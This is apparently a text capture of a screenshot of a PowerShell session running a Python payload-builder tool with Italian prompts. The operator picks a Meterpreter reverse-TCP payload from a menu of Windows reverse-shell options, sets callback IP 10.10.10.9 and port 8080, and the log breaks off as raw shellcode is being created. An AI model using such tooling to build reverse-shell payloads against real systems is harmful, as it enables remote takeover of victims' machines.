 Windows PowerShell
PS Z:\> python3.8.exe .\main.py
[!] --------------Delete old files----------------
[*] --------------Make payload----------------
[*] getting shellcode ...
Seleziona un payload:
0 windows/x64/meterpreter/reverse_tcp
1 windows/x64/meterpreter_reverse_tcp
2 windows/x64/shell/reverse_tcp
3 windows/x64/shell_reverse_tcp
4 windows/shell/reverse_udp
5 windows/meterpreter/reverse_https
>> 0
Inserisci la porta per il payload >> 8080
Inserisci l'IP per il payload >> 10.10.10.9
[+] shellcode selected!
[*] creating raw shellcode ...